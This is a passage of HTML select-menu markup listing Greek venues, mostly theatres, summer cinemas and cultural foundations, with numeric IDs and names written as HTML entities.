	<option value="60884">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ά&sigma;&omicron;&upsilon;&sigmaf;</option>
	<option value="62451">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&epsilon;&rho;&mu;&alpha;&tau;&omicron;ύ&sigma;&alpha;&sigmaf;</option>
	<option value="63216">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; (&Mu;ό&lambda;&upsilon;&beta;&omicron;&sigmaf;)</option>
	<option value="60853">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Pi;&omicron;&tau;&alpha;&mu;ί&tau;&eta;&sigmaf;</option>
	<option value="63045">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Rho;&omicron;&nu;&tau;ή&rho;&eta;&sigmaf;</option>
	<option value="61205">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Chi;&omicron;&rho;&nu;</option>
	<option value="62286">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Pi;&alpha;&pi;ά&gamma;&omicron;&upsilon;-&Chi;&omicron;&lambda;&alpha;&rho;&gamma;&omicron;ύ</option>
	<option value="61743">&Theta;έ&alpha;&tau;&rho;&omicron; &delta;&iota;&alpha; &Delta;ύ&omicron;</option>
	<option value="62639">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&iota;ά&nu;&alpha;</option>
	<option value="60798">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ί&pi;&upsilon;&lambda;&omicron;&nu;</option>
	<option value="61512">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ό&rho;&alpha; &Sigma;&tau;&rho;ά&tau;&omicron;&upsilon;</option>
	<option value="60987">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&rho;&omicron;ύ&beta;&alpha;</option>
	<option value="62944">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&rho;&omicron;ύ&beta;&alpha;</option>
	<option value="60787">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;.&Eta;.&Mu;.</option>
	<option value="60717">&Theta;έ&alpha;&tau;&rho;&omicron; Έ&alpha;&rho; &Beta;&iota;&kappa;&tau;ώ&rho;&iota;&alpha;</option>
	<option value="63044">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&iota;&lambda;&iota;&sigma;&sigma;ό&sigmaf;</option>
	<option value="63404">&Theta;έ&alpha;&tau;&rho;&omicron; Έ&kappa;&phi;&rho;&alpha;&sigma;&eta;</option>
	<option value="64026">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&Lambda;&Epsilon;&Rho;</option>
	<option value="62130">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&omicron;&alpha;&mu;&epsilon;&rho;&iota;&kappa;ά&nu;&iota;&kappa;&eta;&sigmaf; Έ&nu;&omega;&sigma;&eta;&sigmaf;</option>
	<option value="61181">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&lambda;&upsilon;&zeta;έ</option>
	<option value="61172">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;ό&nu;</option>
	<option value="62128">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&mu;&pi;&rho;ό&sigmaf;</option>
	<option value="61851">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&nu; &Alpha;&theta;ή&nu;&alpha;&iota;&sigmaf;</option>
	<option value="63330">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&Nu;-&Alpha;</option>
	<option value="62574">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&xi; &Alpha;&rho;&chi;ή&sigmaf;</option>
	<option value="63359">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&xi;&alpha;&rho;&chi;&epsilon;ί&omega;&nu;</option>
	<option value="62123">&Theta;έ&alpha;&tau;&rho;&omicron; Έ&xi;&omega; &Alpha;&pi;ό &Tau;&alpha; &Tau;&epsilon;ί&chi;&eta;</option>
	<option value="62664">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&pi;ί&kappa;&epsilon;&nu;&tau;&rho;&omicron;</option>
	<option value="63354">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&rho;&gamma;&omicron;&tau;ά&xi;&iota;&omicron;&nu;</option>
	<option value="60846">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&rho;&omega;&phi;ί&lambda;&eta;</option>
	<option value="61725">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha;&sigmaf; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;&iota;&kappa;ώ&nu; &Sigma;&pi;&omicron;&upsilon;&delta;ώ&nu;</option>
	<option value="61863">&Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;ί&nu;&alpha;</option>
	<option value="62761">&Theta;έ&alpha;&tau;&rho;&omicron; &Theta;&eta;&sigma;&epsilon;ί&omicron;&nu; </option>
	<option value="62121">&Theta;έ&alpha;&tau;&rho;&omicron; &Theta;&upsilon;&mu;έ&lambda;&eta;</option>
	<option value="63226">&Theta;έ&alpha;&tau;&rho;&omicron; &Iota;&lambda;ί&sigma;&iota;&alpha; &Beta;&omicron;&lambda;&alpha;&nu;ά&kappa;&eta;&sigmaf;</option>
	<option value="62448">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;. &Tau;&sigma;ό&kappa;&lambda;&eta;</option>
	<option value="62935">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&beta;&alpha;&sigma;ί&lambda;&omega;&nu;</option>
	<option value="60731">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&pi;&pi;&alpha;</option>
	<option value="63496">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&sigma;&tau;&rho;&omicron;&mu;&eta;&nu;ά '&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;'</option>
	<option value="62818">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&sigma;&tau;&rho;&omicron;&upsilon; &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="60878">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&sigma;&tau;&rho;&omicron;&upsilon; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="61180">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&tau;&iota;&alpha; &Delta;&alpha;&nu;&delta;&omicron;&upsilon;&lambda;ά&kappa;&eta;</option>
	<option value="61236">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&tau;&omega; &Alpha;&pi;ό &Tau;&eta; &Gamma;έ&phi;&upsilon;&rho;&alpha;</option>
	<option value="62790">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ή&pi;&omicron;&upsilon;</option>
	<option value="61650">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ή&pi;&omicron;&upsilon; (&Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;)</option>
	<option value="61166">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&iota;&beta;&omega;&tau;ό&sigmaf;</option>
	<option value="63690">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&nu;&omega;&sigma;ό&sigmaf;</option>
	<option value="63608">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&lambda;&epsilon;&gamma;ί&omicron;&upsilon; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63775">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&omega;&nu;&omicron;ύ</option>
	<option value="62516">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&rho;έ&sigma;&tau;&epsilon;&nu;&alpha;&sigmaf;</option>
	<option value="62318">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omega;&phi;ώ&nu; &Epsilon;&lambda;&lambda;ά&delta;&omicron;&sigmaf;</option>
	<option value="61689">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&alpha;&mu;&pi;έ&tau;&eta;</option>
	<option value="63220">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&epsilon;&upsilon;&kappa;ώ&nu;</option>
	<option value="60753">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&iota;&theta;&omicron;&gamma;&rho;&alpha;&phi;&epsilon;ί&omicron;&nu;</option>
	<option value="61100">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ό&phi;&omicron;&upsilon;</option>
	<option value="61565">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ό&phi;&omicron;&upsilon; &Sigma;&tau;&rho;έ&phi;&eta;</option>
	<option value="60734">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&upsilon;&kappa;&alpha;&beta;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="63365">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ύ&chi;&nu;&omicron;&sigmaf;</option>
	<option value="62437">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ά&nu;&omicron;&upsilon; &kappa;&alpha;&iota; &Alpha;&nu;&alpha;&sigma;&tau;&alpha;&sigma;ί&alpha;&sigmaf; &Phi;&alpha;&lambda;&tau;ά&iota;&tau;&sigmaf;</option>
	<option value="61641">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="60996">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&sigma;&alpha;&iota;&omega;&nu;&iota;&kappa;ή&sigmaf; &Tau;ά&phi;&rho;&omicron;&upsilon;</option>
	<option value="61254">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&tau;&alpha;&xi;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron;</option>
	<option value="62875">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&eta;&tau;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60525">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&iota;&kappa;&rho;ό &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="63774">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&iota;&kappa;&rho;ό &Chi;&omicron;&rho;&nu;</option>
	<option value="61662">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&omicron;&sigma;&chi;&omicron;&pi;&omicron;&delta;ί&omicron;&upsilon;</option>
	<option value="64098">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&pi;έ&lambda;&lambda;&omicron;&sigmaf;</option>
	<option value="62564">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&pi;&rho;&omicron;&nu;&tau;&gamma;&omicron;&upsilon;&alpha;ί&eta;</option>
	<option value="63533">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&upsilon;&theta;&omega;&delta;ί&alpha;</option>
	<option value="61168">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63706">&Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&tau;&alpha;&mu;ά&rho;&iota; - &Alpha;&lambda;ί&kappa;&eta; &Beta;&omicron;&upsilon;&gamma;&iota;&omicron;&upsilon;&kappa;&lambda;ά&kappa;&eta;</option>
	<option value="63185">&Theta;έ&alpha;&tau;&rho;&omicron; &Xi;&epsilon;&nu;ί&alpha;</option>
	<option value="62529">&Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&omicron;ύ &Kappa;&upsilon;&kappa;&lambda;ά&delta;&omega;&nu; - &Lambda;&epsilon;&upsilon;&tau;έ&rho;&eta;&sigmaf; &Beta;&omicron;&gamma;&iota;&alpha;&tau;&zeta;ή&sigmaf;</option>
	<option value="63217">&Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&upsilon;&sigma;&sigma;έ&alpha;&sigmaf; &Epsilon;&lambda;ύ&tau;&eta;&sigmaf;</option>
	<option value="62846">&Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&rho;έ&sigma;&tau;&eta; &Mu;&alpha;&kappa;&rho;ή</option>
	<option value="60524">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="63339">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&nu;&theta;&epsilon;&omicron;&nu;</option>
	<option value="63887">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&nu;&theta;&epsilon;&omicron;&nu; (&Pi;ά&tau;&rho;&alpha;)</option>
	<option value="61249">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&rho;&alpha;&mu;&upsilon;&theta;ί&alpha;&sigmaf;</option>
	<option value="62930">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon;</option>
	<option value="61167">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 131</option>
	<option value="63921">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&rho;ί &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="60800">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;έ&tau;&rho;&alpha;&sigmaf;</option>
	<option value="61137">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&Kappa;</option>
	<option value="61755">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ό&lambda;&eta;</option>
	<option value="62977">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&upsilon; &Nu;ί&kappa;&alpha;&iota;&alpha;&sigmaf; &quot;&Mu;ά&nu;&omicron;&sigmaf; &Lambda;&omicron;ϊ&zeta;&omicron;</option>
	<option value="62651">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&rho;&epsilon;ί&alpha;</option>
	<option value="62557">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ό&rho;&tau;&alpha;</option>
	<option value="62962">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&rho;&omicron;&sigma;&kappa;ή&nu;&iota;&omicron;</option>
	<option value="63318">&Theta;έ&alpha;&tau;&rho;&omicron; &Rho;&epsilon;&mu;&alpha;&tau;&iota;ά&sigmaf; &Chi;&alpha;&lambda;&alpha;&nu;&delta;&rho;ί&omicron;&upsilon;</option>
	<option value="62191">&Theta;έ&alpha;&tau;&rho;&omicron; &Rho;έ&nu;&alpha; &Beta;&lambda;&alpha;&chi;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60594">&Theta;έ&alpha;&tau;&rho;&omicron; &Rho;&omicron;έ&sigmaf; </option>
	<option value="62023">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&epsilon;&rho;ί&phi;&omicron;&upsilon;</option>
	<option value="63371">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="62931">&Theta;έ&alpha;&tau;&rho;&omicron; &sigma;&tau;&omicron; &Kappa;&omicron;&upsilon;&mu;ά&rho;&omicron;</option>
	<option value="63716">&Theta;έ&alpha;&tau;&rho;&omicron; &sigma;&tau;&omicron;&nu; &Kappa;&omicron;&upsilon;&mu;ά&rho;&omicron;</option>
	<option value="63218">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&nu;&delta;έ&sigma;&mu;&omicron;&upsilon; &Sigma;&epsilon;&rho;&iota;&phi;ί&omega;&nu;</option>
	<option value="63358">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&phi;&epsilon;&nu;&delta;ό&nu;&eta;</option>
	<option value="62737">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau; </option>
	<option value="62337">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;έ&chi;&nu;&eta;&sigmaf; &Kappa;ά&rho;&omicron;&lambda;&omicron;&sigmaf; &Kappa;&omicron;&upsilon;&nu;</option>
	<option value="60721">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&iota;&sigmaf;</option>
	<option value="62143">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&zeta;έ&nu;&eta; &Kappa;&alpha;&rho;έ&zeta;&eta;</option>
	<option value="64246">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; H&mu;έ&rho;&alpha;&sigmaf; (&Mu;&pi;&lambda;&epsilon; &Sigma;&kappa;&eta;&nu;ή)</option>
	<option value="63368">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Alpha;&nu;&omega;&tau;ά&tau;&eta;&sigmaf; &Sigma;&chi;&omicron;&lambda;ή&sigmaf; &Kappa;&alpha;&lambda;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="62140">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Eta;&mu;έ&rho;&alpha;&sigmaf;</option>
	<option value="63363">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &omicron;&delta;&omicron;ύ &Kappa;&epsilon;&phi;&alpha;&lambda;&lambda;&eta;&nu;ί&alpha;&sigmaf; </option>
	<option value="61793">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&omicron;&upsilon; Pierce - The American College Of Greece</option>
	<option value="62142">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&omicron;&upsilon; &Nu;έ&omicron;&upsilon; &Kappa;ό&sigma;&mu;&omicron;&upsilon;</option>
	<option value="61584">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&omega;&nu; &Alpha;&gamma;&rho;ώ&nu;</option>
	<option value="62074">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&lambda;ό&kappa;&alpha;</option>
	<option value="62808">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&lambda;ώ&kappa;&alpha;</option>
	<option value="61947">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&omicron;ί&nu;&iota;&kappa;&alpha;</option>
	<option value="61190">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&omicron;ύ&rho;&nu;&omicron;&sigmaf;</option>
	<option value="63193">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&rho;&upsilon;&nu;ί&chi;&omicron;&upsilon;</option>
	<option value="60611">&Theta;έ&alpha;&tau;&rho;&omicron; &Chi;&upsilon;&tau;ή&rho;&iota;&omicron; + Art Cafe</option>
	<option value="61229">&Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;</option>
	<option value="63128">&Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;</option>
	<option value="64153">&Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="63929">&Theta;έ&mu;&alpha; Coffee Music Bar</option>
	<option value="61150">&Theta;&epsilon;&mu;&iota;&sigma;&tau;ό&kappa;&lambda;&epsilon;&iota;&omicron; &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61528">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&Eta;.&Pi;&Epsilon;.&Theta;&Epsilon;. </option>
	<option value="63170">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Xi;ά&nu;&theta;&eta;&sigmaf;</option>
	<option value="62789">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63180">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="61956">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="62914">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;ά&omicron;&upsilon;&sigma;&alpha;&sigmaf;</option>
	<option value="63168">&Theta;&epsilon;&rho;&iota;&nu;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&rho;&epsilon;&sigma;&tau;&iota;ά&delta;&alpha;&sigmaf;</option>
	<option value="63191">&Theta;&epsilon;&rho;&iota;&nu;ό &Sigma;&iota;&nu;&epsilon;&mu;ά Ά&lambda;&epsilon;&xi;</option>
	<option value="61062">&Theta;&epsilon;&rho;&iota;&nu;ό &Sigma;&iota;&nu;&epsilon;&mu;ά &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="64076">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &laquo;Ά&sigma;&tau;&rho;&omicron;&nu;&raquo;</option>
	<option value="63776">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Gamma;έ&rho;&alpha;&kappa;&alpha;</option>
	<option value="63183">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;ί&sigmaf;</option>
	<option value="64196">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Omicron;&rho;&phi;έ&alpha;&sigmaf;</option>
	<option value="60848">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Tau;&alpha;&iota;&nu;&iota;&omicron;&theta;ή&kappa;&eta;&sigmaf;</option>
	<option value="61052">&Theta;έ&rho;&mu;&omicron; &Alpha;&iota;&tau;&omega;&lambda;&omicron;&alpha;&kappa;&alpha;&rho;&nu;&alpha;&nu;ί&alpha;&sigmaf; </option>
	<option value="60725">&Theta;έ&sigma;&iota;&sigmaf; 7</option>
	<option value="62096">&Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;ί</option>
	<option value="61970">&Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;</option>
	<option value="60585">&Theta;&eta;&rho;ί&omicron; </option>
	<option value="63826">&Theta;&eta;&sigma;&epsilon;ί&omicron;</option>
	<option value="61875">&Theta;ό&lambda;&omicron;&sigmaf;</option>
	<option value="63206">&Theta;&rho;&omicron;ύ&mu;&pi;&iota;</option>
	<option value="61200">&Theta;&upsilon;&mu;&omega;&mu;έ&nu;&omicron; &Pi;&omicron;&rho;&tau;&rho;&alpha;ί&tau;&omicron;</option>
	<option value="61431">&Iota;.&Eta;. &Mu;&epsilon;&tau;&alpha;&mu;ό&rho;&phi;&omega;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &Sigma;&omega;&tau;ή&rho;&omicron;&sigmaf; - &Mu;&omicron;&nu;ή &Gamma;έ&rho;&omicron;&nu;&tau;&omicron;&sigmaf; &Pi;&omicron;&rho;&phi;</option>
	<option value="63609">&Iota;.&Nu;. &Alpha;&gamma;ί&alpha;&sigmaf; &Tau;&rho;&iota;ά&delta;&alpha;&sigmaf; &Pi;&epsilon;&tau;&rho;&omicron;&upsilon;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="62384">&Iota;.&Nu;. &Upsilon;&psi;ώ&sigma;&epsilon;&omega;&sigmaf; &Tau;&iota;&mu;ί&omicron;&upsilon; &Sigma;&tau;&alpha;&upsilon;&rho;&omicron;ύ</option>
	<option value="62022">Ί&alpha;&sigma;&mu;&omicron;&sigmaf;</option>
	<option value="61163">&Iota;&beta;&alpha;&nu;ώ&phi;&epsilon;&iota;&omicron;</option>
	<option value="64094">&Iota;&delta;&iota;ό&mu;&epsilon;&lambda;&omicron; - &Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="63429">Ί&delta;&rho;&upsilon;&mu;&alpha; Ά&gamma;&gamma;&epsilon;&lambda;&omicron;&upsilon; &kappa;&alpha;&iota; &Lambda;&eta;&tau;ώ&sigmaf; &Kappa;&alpha;&tau;&alpha;&kappa;&omicron;&upsilon;&zeta;&eta;&nu;&omicron;ύ</option>
	<option value="63779">Ί&delta;&rho;&upsilon;&mu;&alpha; &Alpha;&tau;&tau;&iota;&kappa;&omicron;ύ &Omega;&delta;&epsilon;ί&omicron;&upsilon;</option>
	<option value="64231">Ί&delta;&rho;&upsilon;&mu;&alpha; &Beta;&alpha;&sigma;ί&lambda;&eta; &amp; &Epsilon;&lambda;ί&zeta;&alpha;&sigmaf; &Gamma;&omicron;&upsilon;&lambda;&alpha;&nu;&delta;&rho;ή</option>
	<option value="60655">Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&iota;&kappa;&alpha;&sigma;&tau;&iota;&kappa;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu; &kappa;&alpha;&iota; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Beta;&amp;&Mu; &Theta;&epsilon;&omicron;&chi;&alpha;&rho;ά&kappa;</option>
	<option value="61505">Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&iota;&kappa;&alpha;&sigma;&tau;&iota;&kappa;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu; &kappa;&alpha;&iota; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Beta;. &amp; &Mu;. &Theta;&epsilon;&omicron;&chi;</option>
	<option value="61860">Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&iota;&kappa;&alpha;&sigma;&tau;&iota;&kappa;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu; &Kappa;&alpha;&iota; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Beta;. &amp; &Mu;. &Theta;&epsilon;&omicron;&chi;</option>
	<option value="61377">Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&upsilon;&gamma;&epsilon;&nu;ί&delta;&omicron;&upsilon;</option>
	<option value="61232">Ί&delta;&rho;&upsilon;&mu;&alpha; &Mu;&epsilon;ί&zeta;&omicron;&nu;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="60661">Ί&delta;&rho;&upsilon;&mu;&alpha; &Mu;&iota;&chi;ά&lambda;&eta;&sigmaf; &Kappa;&alpha;&kappa;&omicron;&gamma;&iota;ά&nu;&nu;&eta;&sigmaf;</option>
	<option value="63793">Ί&delta;&rho;&upsilon;&mu;&alpha; &Pi;έ&tau;&rho;&omicron;&upsilon; &Zeta;ή&sigma;&eta;</option>
	<option value="63125">Ί&delta;&rho;&upsilon;&mu;&alpha; &Sigma;&tau;&alpha;ύ&rho;&omicron;&sigmaf; &Nu;&iota;ά&rho;&chi;&omicron;&sigmaf;</option>
	<option value="61926">Ί&delta;&rho;&upsilon;&mu;&alpha; &Tau;&eta;&nu;&iota;&alpha;&kappa;&omicron;ύ &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="60620">&Iota;&epsilon;&rho;ά &Omicron;&delta;ό&sigmaf; </option>
	<option value="61362">&Iota;&epsilon;&rho;ά &Omicron;&delta;ό&sigmaf; 22 (&pi;&rho;ώ&eta;&nu; &Pi;&omicron;&rho;&tau;&omicron;&kappa;ά&lambda;&iota;)</option>
	<option value="62783">&Iota;&epsilon;&rho;ά&pi;&epsilon;&tau;&rho;&alpha;</option>
